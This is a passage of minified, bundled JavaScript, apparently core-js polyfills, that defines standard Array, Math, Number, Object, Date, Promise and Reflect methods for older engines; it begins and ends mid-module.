i,r=e("./_global"),o=e("./_hide"),e=e("./_uid"),s=e("typed_array"),a=e("view"),e=!(!r.ArrayBuffer||!r.DataView),l=e,c=0,u="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");c<9;)(i=r[u[c++]])?(o(i.prototype,s,!0),o(i.prototype,a,!0)):l=!1;t.exports={ABV:e,CONSTR:l,TYPED:s,VIEW:a}},{"./_global":47,"./_hide":49,"./_uid":130}],130:[function(e,t,n){var i=0,r=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+r).toString(36))}},{}],131:[function(e,t,n){e=e("./_global").navigator;t.exports=e&&e.userAgent||""},{"./_global":47}],132:[function(e,t,n){var i=e("./_is-object");t.exports=function(e,t){if(i(e)&&e._t===t)return e;throw TypeError("Incompatible receiver, "+t+" required!")}},{"./_is-object":58}],133:[function(e,t,n){var i=e("./_global"),r=e("./_core"),o=e("./_library"),s=e("./_wks-ext"),a=e("./_object-dp").f;t.exports=function(e){var t=r.Symbol||(r.Symbol=!o&&i.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:s.f(e)})}},{"./_core":29,"./_global":47,"./_library":66,"./_object-dp":78,"./_wks-ext":134}],134:[function(e,t,n){n.f=e("./_wks")},{"./_wks":135}],135:[function(e,t,n){var i=e("./_shared")("wks"),r=e("./_uid"),o=e("./_global").Symbol,s="function"==typeof o;(t.exports=function(e){return i[e]||(i[e]=s&&o[e]||(s?o:r)("Symbol."+e))}).store=i},{"./_global":47,"./_shared":109,"./_uid":130}],136:[function(e,t,n){var i=e("./_classof"),r=e("./_wks")("iterator"),o=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},{"./_classof":23,"./_core":29,"./_iterators":65,"./_wks":135}],137:[function(e,t,n){var i=e("./_export"),r=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(e){return r(e)}})},{"./_export":39,"./_replacer":101}],138:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":10,"./_array-copy-within":14,"./_export":39}],139:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(4);i(i.P+i.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],140:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":10,"./_array-fill":15,"./_export":39}],141:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(2);i(i.P+i.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],142:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")(o)},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],143:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("find")},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],144:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(0),e=e("./_strict-method")([].forEach,!0);i(i.P+i.F*!e,"Array",{forEach:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],145:[function(e,t,n){"use strict";var h=e("./_ctx"),i=e("./_export"),d=e("./_to-object"),f=e("./_iter-call"),p=e("./_is-array-iter"),m=e("./_to-length"),v=e("./_create-property"),_=e("./core.get-iterator-method");i(i.S+i.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,r,o=d(e),e="function"==typeof this?this:Array,s=arguments.length,a=1<s?arguments[1]:void 0,l=void 0!==a,c=0,u=_(o);if(l&&(a=h(a,2<s?arguments[2]:void 0,2)),null==u||e==Array&&p(u))for(n=new e(t=m(o.length));c<t;c++)v(n,c,l?a(o[c],c):o[c]);else for(r=u.call(o),n=new e;!(i=r.next()).done;c++)v(n,c,l?f(r,a,[i.value,c],!0):i.value);return n.length=c,n}})},{"./_create-property":30,"./_ctx":31,"./_export":39,"./_is-array-iter":55,"./_iter-call":60,"./_iter-detect":63,"./_to-length":124,"./_to-object":125,"./core.get-iterator-method":136}],146:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e("./_strict-method")(o)),"Array",{indexOf:function(e){return s?o.apply(this,arguments)||0:r(this,e,arguments[1])}})},{"./_array-includes":17,"./_export":39,"./_strict-method":111}],147:[function(e,t,n){var i=e("./_export");i(i.S,"Array",{isArray:e("./_is-array")})},{"./_export":39,"./_is-array":56}],148:[function(e,t,n){"use strict";var i=e("./_add-to-unscopables"),r=e("./_iter-step"),o=e("./_iterators"),s=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},{"./_add-to-unscopables":10,"./_iter-define":62,"./_iter-step":64,"./_iterators":65,"./_to-iobject":123}],149:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=[].join;i(i.P+i.F*(e("./_iobject")!=Object||!e("./_strict-method")(o)),"Array",{join:function(e){return o.call(r(this),void 0===e?",":e)}})},{"./_export":39,"./_iobject":54,"./_strict-method":111,"./_to-iobject":123}],150:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=e("./_to-integer"),s=e("./_to-length"),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(l||!e("./_strict-method")(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=r(this),n=s(t.length),i=n-1;for((i=1<arguments.length?Math.min(i,o(arguments[1])):i)<0&&(i=n+i);0<=i;i--)if(i in t&&t[i]===e)return i||0;return-1}})},{"./_export":39,"./_strict-method":111,"./_to-integer":122,"./_to-iobject":123,"./_to-length":124}],151:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(1);i(i.P+i.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],152:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_create-property");i(i.S+i.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);e<t;)r(n,e,arguments[e++]);return n.length=t,n}})},{"./_create-property":30,"./_export":39,"./_fails":41}],153:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],154:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],155:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_html"),l=e("./_cof"),c=e("./_to-absolute-index"),u=e("./_to-length"),h=[].slice;i(i.P+i.F*e("./_fails")(function(){r&&h.call(r)}),"Array",{slice:function(e,t){var n=u(this.length),i=l(this);if(t=void 0===t?n:t,"Array"==i)return h.call(this,e,t);for(var r=c(e,n),e=c(t,n),o=u(e-r),s=new Array(o),a=0;a<o;a++)s[a]="String"==i?this.charAt(r+a):this[r+a];return s}})},{"./_cof":24,"./_export":39,"./_fails":41,"./_html":50,"./_to-absolute-index":120,"./_to-length":124}],156:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(3);i(i.P+i.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],157:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_a-function"),o=e("./_to-object"),s=e("./_fails"),a=[].sort,l=[1,2,3];i(i.P+i.F*(s(function(){l.sort(void 0)})||!s(function(){l.sort(null)})||!e("./_strict-method")(a)),"Array",{sort:function(e){return void 0===e?a.call(o(this)):a.call(o(this),r(e))}})},{"./_a-function":8,"./_export":39,"./_fails":41,"./_strict-method":111,"./_to-object":125}],158:[function(e,t,n){e("./_set-species")("Array")},{"./_set-species":106}],159:[function(e,t,n){e=e("./_export");e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":39}],160:[function(e,t,n){var i=e("./_export"),e=e("./_date-to-iso-string");i(i.P+i.F*(Date.prototype.toISOString!==e),"Date",{toISOString:e})},{"./_date-to-iso-string":32,"./_export":39}],161:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive");i(i.P+i.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=r(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},{"./_export":39,"./_fails":41,"./_to-object":125,"./_to-primitive":126}],162:[function(e,t,n){var i=e("./_wks")("toPrimitive"),r=Date.prototype;i in r||e("./_hide")(r,i,e("./_date-to-primitive"))},{"./_date-to-primitive":33,"./_hide":49,"./_wks":135}],163:[function(e,t,n){var i=Date.prototype,r="Invalid Date",o=i.toString,s=i.getTime;new Date(NaN)+""!=r&&e("./_redefine")(i,"toString",function(){var e=s.call(this);return e==e?o.call(this):r})},{"./_redefine":98}],164:[function(e,t,n){var i=e("./_export");i(i.P,"Function",{bind:e("./_bind")})},{"./_bind":22,"./_export":39}],165:[function(e,t,n){"use strict";var i=e("./_is-object"),r=e("./_object-gpo"),o=e("./_wks")("hasInstance"),s=Function.prototype;o in s||e("./_object-dp").f(s,o,{value:function(e){if("function"==typeof this&&i(e)){if(!i(this.prototype))return e instanceof this;for(;e=r(e);)if(this.prototype===e)return!0}return!1}})},{"./_is-object":58,"./_object-dp":78,"./_object-gpo":85,"./_wks":135}],166:[function(e,t,n){var i=e("./_object-dp").f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e("./_descriptors")&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},{"./_descriptors":35,"./_object-dp":78}],167:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Map",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{get:function(e){e=i.getEntry(r(this,"Map"),e);return e&&e.v},set:function(e,t){return i.def(r(this,"Map"),0===e?0:e,t)}},i,!0)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],168:[function(e,t,n){var i=e("./_export"),r=e("./_math-log1p"),o=Math.sqrt,e=Math.acosh;i(i.S+i.F*!(e&&710==Math.floor(e(Number.MAX_VALUE))&&e(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:r(e-1+o(e-1)*o(e+1))}})},{"./_export":39,"./_math-log1p":69}],169:[function(e,t,n){var e=e("./_export"),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":39}],170:[function(e,t,n){var e=e("./_export"),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":39}],171:[function(e,t,n){var i=e("./_export"),r=e("./_math-sign");i(i.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":39,"./_math-sign":71}],172:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":39}],173:[function(e,t,n){var e=e("./_export"),i=Math.exp;e(e.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},{"./_export":39}],174:[function(e,t,n){var i=e("./_export"),e=e("./_math-expm1");i(i.S+i.F*(e!=Math.expm1),"Math",{expm1:e})},{"./_export":39,"./_math-expm1":67}],175:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{fround:e("./_math-fround")})},{"./_export":39,"./_math-fround":68}],176:[function(e,t,n){var e=e("./_export"),l=Math.abs;e(e.S,"Math",{hypot:function(e,t){for(var n,i,r=0,o=0,s=arguments.length,a=0;o<s;)a<(n=l(arguments[o++]))?(r=r*(i=a/n)*i+1,a=n):r+=0<n?(i=n/a)*i:n;return a===1/0?1/0:a*Math.sqrt(r)}})},{"./_export":39}],177:[function(e,t,n){var i=e("./_export"),r=Math.imul;i(i.S+i.F*e("./_fails")(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t;return 0|n*i+((65535&e>>>16)*i+n*(65535&t>>>16)<<16>>>0)}})},{"./_export":39,"./_fails":41}],178:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":39}],179:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":39,"./_math-log1p":69}],180:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":39}],181:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{sign:e("./_math-sign")})},{"./_export":39,"./_math-sign":71}],182:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S+i.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(r(e)-r(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},{"./_export":39,"./_fails":41,"./_math-expm1":67}],183:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S,"Math",{tanh:function(e){var t=r(e=+e),n=r(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},{"./_export":39,"./_math-expm1":67}],184:[function(e,t,n){e=e("./_export");e(e.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":39}],185:[function(e,t,n){"use strict";function i(e){if("string"==typeof(t=c(e,!1))&&2<t.length){var t,n,i,r,e=(t=g?t.trim():f(t,3)).charCodeAt(0);if(43===e||45===e){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(t.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+t}for(var o,s=t.slice(2),a=0,l=s.length;a<l;a++)if((o=s.charCodeAt(a))<48||r<o)return NaN;return parseInt(s,i)}}return+t}var r=e("./_global"),o=e("./_has"),s=e("./_cof"),a=e("./_inherit-if-required"),c=e("./_to-primitive"),l=e("./_fails"),u=e("./_object-gopn").f,h=e("./_object-gopd").f,d=e("./_object-dp").f,f=e("./_string-trim").trim,p="Number",m=b=r[p],v=b.prototype,_=s(e("./_object-create")(v))==p,g="trim"in String.prototype;if(!b(" 0o1")||!b("0b1")||b("+0x1")){for(var y,b=function(e){var e=arguments.length<1?0:e,t=this;return t instanceof b&&(_?l(function(){v.valueOf.call(t)}):s(t)!=p)?a(new m(i(e)),t,b):i(e)},w=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)o(m,y=w[x])&&!o(b,y)&&d(b,y,h(m,y));(b.prototype=v).constructor=b,e("./_redefine")(r,p,b)}},{"./_cof":24,"./_descriptors":35,"./_fails":41,"./_global":47,"./_has":48,"./_inherit-if-required":52,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_redefine":98,"./_string-trim":117,"./_to-primitive":126}],186:[function(e,t,n){e=e("./_export");e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":39}],187:[function(e,t,n){var i=e("./_export"),r=e("./_global").isFinite;i(i.S,"Number",{isFinite:function(e){return"number"==typeof e&&r(e)}})},{"./_export":39,"./_global":47}],188:[function(e,t,n){var i=e("./_export");i(i.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":39,"./_is-integer":57}],189:[function(e,t,n){e=e("./_export");e(e.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":39}],190:[function(e,t,n){var i=e("./_export"),r=e("./_is-integer"),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(e){return r(e)&&o(e)<=9007199254740991}})},{"./_export":39,"./_is-integer":57}],191:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":39}],192:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":39}],193:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.S+i.F*(Number.parseFloat!=e),"Number",{parseFloat:e})},{"./_export":39,"./_parse-float":92}],194:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.S+i.F*(Number.parseInt!=e),"Number",{parseInt:e})},{"./_export":39,"./_parse-int":93}],195:[function(e,t,n){"use strict";function s(e,t){for(var n=-1,i=t;++n<6;)f[n]=(i+=e*f[n])%1e7,i=o(i/1e7)}function a(e){for(var t=6,n=0;0<=--t;)f[t]=o((n+=f[t])/e),n=n%e*1e7}function l(){for(var e,t=6,n="";0<=--t;)""===n&&0!==t&&0===f[t]||(e=String(f[t]),n=""===n?e:n+d.call("0",7-e.length)+e);return n}function c(e,t,n){return 0===t?n:t%2==1?c(e,t-1,n*e):c(e*e,t/2,n)}var i=e("./_export"),u=e("./_to-integer"),h=e("./_a-number-value"),d=e("./_string-repeat"),r=1..toFixed,o=Math.floor,f=[0,0,0,0,0,0],p="Number.toFixed: incorrect invocation!";i(i.P+i.F*(!!r&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0))||!e("./_fails")(function(){r.call({})})),"Number",{toFixed:function(e){var t,n,i=h(this,p),e=u(e),r="",o="0";if(e<0||20<e)throw RangeError(p);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(r="-",i=-i),1e-21<i)if(i=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(i*c(2,69,1))-69)<0?i*c(2,-t,1):i/c(2,t,1),i*=4503599627370496,0<(t=52-t)){for(s(0,i),n=e;7<=n;)s(1e7,0),n-=7;for(s(c(10,n,1),0),n=t-1;23<=n;)a(1<<23),n-=23;a(1<<n),s(1,1),a(2),o=l()}else s(0,i),s(1<<-t,0),o=l()+d.call("0",e);return o=0<e?r+((i=o.length)<=e?"0."+d.call("0",e-i)+o:o.slice(0,i-e)+"."+o.slice(i-e)):r+o}})},{"./_a-number-value":9,"./_export":39,"./_fails":41,"./_string-repeat":116,"./_to-integer":122}],196:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_fails"),o=e("./_a-number-value"),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?s.call(t):s.call(t,e)}})},{"./_a-number-value":9,"./_export":39,"./_fails":41}],197:[function(e,t,n){var i=e("./_export");i(i.S+i.F,"Object",{assign:e("./_object-assign")})},{"./_export":39,"./_object-assign":76}],198:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{create:e("./_object-create")})},{"./_export":39,"./_object-create":77}],199:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":35,"./_export":39,"./_object-dps":79}],200:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":35,"./_export":39,"./_object-dp":78}],201:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],202:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return r(i(e),t)}})},{"./_object-gopd":81,"./_object-sap":89,"./_to-iobject":123}],203:[function(e,t,n){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":82,"./_object-sap":89}],204:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return r(i(e))}})},{"./_object-gpo":85,"./_object-sap":89,"./_to-object":125}],205:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!i(e)&&(!t||t(e))}})},{"./_is-object":58,"./_object-sap":89}],206:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],207:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],208:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{is:e("./_same-value")})},{"./_export":39,"./_same-value":102}],209:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return r(i(e))}})},{"./_object-keys":87,"./_object-sap":89,"./_to-object":125}],210:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],211:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],212:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":39,"./_set-proto":105}],213:[function(e,t,n){"use strict";var i=e("./_classof"),r={};r[e("./_wks")("toStringTag")]="z",r+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},{"./_classof":23,"./_redefine":98,"./_wks":135}],214:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.G+i.F*(parseFloat!=e),{parseFloat:e})},{"./_export":39,"./_parse-float":92}],215:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.G+i.F*(parseInt!=e),{parseInt:e})},{"./_export":39,"./_parse-int":93}],216:[function(n,I,L){"use strict";function i(){}var t,r,o,s,a=n("./_library"),d=n("./_global"),l=n("./_ctx"),e=n("./_classof"),c=n("./_export"),u=n("./_is-object"),h=n("./_a-function"),f=n("./_an-instance"),p=n("./_for-of"),m=n("./_species-constructor"),v=n("./_task").set,_=n("./_microtask")(),g=n("./_new-promise-capability"),y=n("./_perform"),b=n("./_user-agent"),w=n("./_promise-resolve"),x="Promise",T=d.TypeError,S=d.process,k=S&&S.versions,E=k&&k.v8||"",j=d[x],A="process"==e(S),O=r=g.f,k=!!function(){try{var e=j.resolve(1),t=(e.constructor={})[n("./_wks")("species")]=function(e){e(i,i)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(i)instanceof t&&0!==E.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(e){}}(),C=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},P=function(h,n){var i;h._n||(h._n=!0,i=h._c,_(function(){for(var r,c=h._v,u=1==h._s,e=0,t=function(e){var t,n,i,r,o=u?e.ok:e.fail,s=e.resolve,a=e.reject,l=e.domain;try{o?(u||(2==h._h&&(r=h,v.call(d,function(){var e;A?S.emit("rejectionHandled",r):(e=d.onrejectionhandled)&&e({promise:r,reason:r._v})})),h._h=1),!0===o?t=c:(l&&l.enter(),t=o(c),l&&(l.exit(),i=!0)),t===e.promise?a(T("Promise-chain cycle")):(n=C(t))?n.call(t,s,a):s(t)):a(c)}catch(e){l&&!i&&l.exit(),a(e)}};i.length>e;)t(i[e++]);h._c=[],h._n=!1,n&&!h._h&&(r=h,v.call(d,function(){var e,t,n=r._v,i=F(r);if(i&&(e=y(function(){A?S.emit("unhandledRejection",n,r):(t=d.onunhandledrejection)?t({promise:r,reason:n}):(t=d.console)&&t.error&&t.error("Unhandled promise rejection",n)}),r._h=A||F(r)?2:1),r._a=void 0,i&&e.e)throw e.v}))}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},M=function(e){var n,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===e)throw T("Promise can't be resolved itself");(n=C(e))?_(function(){var t={_w:i,_d:!1};try{n.call(e,l(M,t,1),l(R,t,1))}catch(e){R.call(t,e)}}):(i._v=e,i._s=1,P(i,!1))}catch(e){R.call({_w:i,_d:!1},e)}}};k||(j=function(e){f(this,j,x,"_h"),h(e),t.call(this);try{e(l(M,this,1),l(R,this,1))}catch(e){R.call(this,e)}},(t=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("./_redefine-all")(j.prototype,{then:function(e,t){var n=O(m(this,j));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new t;this.promise=e,this.resolve=l(M,e,1),this.reject=l(R,e,1)},g.f=O=function(e){return e===j||e===s?new o:r(e)}),c(c.G+c.W+c.F*!k,{Promise:j}),n("./_set-to-string-tag")(j,x),n("./_set-species")(x),s=n("./_core")[x],c(c.S+c.F*!k,x,{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(a||!k),x,{resolve:function(e){return w(a&&this===s?j:this,e)}}),c(c.S+c.F*!(k&&n("./_iter-detect")(function(e){j.all(e).catch(i)})),x,{all:function(e){var s=this,t=O(s),a=t.resolve,l=t.reject,n=y(function(){var i=[],r=0,o=1;p(e,!1,function(e){var t=r++,n=!1;i.push(void 0),o++,s.resolve(e).then(function(e){n||(n=!0,i[t]=e,--o)||a(i)},l)}),--o||a(i)});return n.e&&l(n.v),t.promise},race:function(e){var t=this,n=O(t),i=n.reject,r=y(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},{"./_a-function":8,"./_an-instance":12,"./_classof":23,"./_core":29,"./_ctx":31,"./_export":39,"./_for-of":45,"./_global":47,"./_is-object":58,"./_iter-detect":63,"./_library":66,"./_microtask":74,"./_new-promise-capability":75,"./_perform":94,"./_promise-resolve":95,"./_redefine-all":97,"./_set-species":106,"./_set-to-string-tag":107,"./_species-constructor":110,"./_task":119,"./_user-agent":131,"./_wks":135}],217:[function(e,t,n){var i=e("./_export"),r=e("./_a-function"),o=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,n){e=r(e),n=o(n);return s?s(e,t,n):a.call(e,t,n)}})},{"./_a-function":8,"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47}],218:[function(e,t,n){var i=e("./_export"),r=e("./_object-create"),o=e("./_a-function"),s=e("./_an-object"),a=e("./_is-object"),l=e("./_fails"),c=e("./_bind"),u=(e("./_global").Reflect||{}).construct,h=l(function(){function e(){}return!(u(function(){},[],e)instanceof e)}),d=!l(function(){u(function(){})});i(i.S+i.F*(h||d),"Reflect",{construct:function(e,t){o(e),s(t);var n=arguments.length<3?e:o(arguments[2]);if(d&&!h)return u(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var i=[null];return 